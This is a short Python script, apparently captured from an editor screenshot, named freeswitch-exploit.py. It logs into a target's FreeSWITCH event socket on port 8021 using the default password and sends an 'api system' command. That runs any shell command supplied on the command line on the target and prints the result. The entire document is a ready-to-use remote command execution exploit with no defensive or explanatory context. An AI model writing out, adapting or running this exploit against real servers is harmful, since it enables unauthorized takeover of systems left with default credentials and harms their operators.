 GNU nano 8.2 freeswitch-exploit.py *
#!/usr/bin/python3
from socket import *
import sys
if len(sys.argv) != 3:
    print('Missing arguments')
    print('Usage: freeswitch-exploit.py <target> <cmd>')
    sys.exit(1)
ADDRESS=sys.argv[1]
CMD=sys.argv[2]
PASSWORD='StrongClueConEight021' # default password for FreeSWITCH
s=socket(AF_INET, SOCK_STREAM)
s.connect((ADDRESS, 8021))
response = s.recv(1024)
if b'auth/request' in response:
    s.send(bytes('auth {}\n\n'.format(PASSWORD), 'utf8'))
    response = s.recv(1024)
    if b'+OK accepted' in response:
        print('Authenticated')
        s.send(bytes('api system {}\n\n'.format(CMD), 'utf8'))
        response = s.recv(8096).decode()
        print(response)
    else:
        print('Authentication failed')
        sys.exit(1)
else:
    print('Not prompted for authentication, likely not vulnerable')
    sys.exit(1)